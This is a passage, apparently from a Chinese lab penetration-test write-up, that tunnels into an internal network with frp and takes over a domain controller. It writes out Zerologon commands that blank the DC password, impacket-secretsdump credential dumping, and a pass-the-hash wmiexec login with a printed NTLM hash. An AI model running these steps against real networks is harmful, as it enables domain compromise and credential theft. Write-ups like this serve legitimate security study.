

通过fscan 扫描得出 域控dcIP为135

发现扫出内网两台存活主机并且两台都存在永恒之蓝的漏洞,尝试利用。

四、搭建隧道代理



1、上传frpc和frpc.ini

成功上传,然后给予它们执行权限



2、启动



测试一下代理隧道是否成功

成功

接下来就是内网渗透了,不过我这边使用msf的shell对两台内网主机进行永恒之蓝攻击没有成功所以就换了一种方法

五、内网渗透





1、检测是否存在 netlogon漏洞

proxychains4 -q python3 zerologon_tester.py WIN-ENS2VR5TR3N 192.168.193.135



2、将域控密码置为空

proxychains4 -q python3 set_empty_pw.py WIN-ENS2VR5TR3N 192.168.193.135



proxychains4 -q impacket-secretsdump -no-pass -just-dc demo/WIN-ENS2VR5TR3N$@192.168.193.135



3、使用administrator的hash连接域控

proxychains4 -q impacket-wmiexec demo/administrator@192.168.193.135 -hashes aad3b435b51404eeaad3b435b51404ee:619920c188c227f50d6c3f00ec3bca1e

成功连接

拿下域控

浙公网安备 33010602011771号

浙公网安备 33010602011771号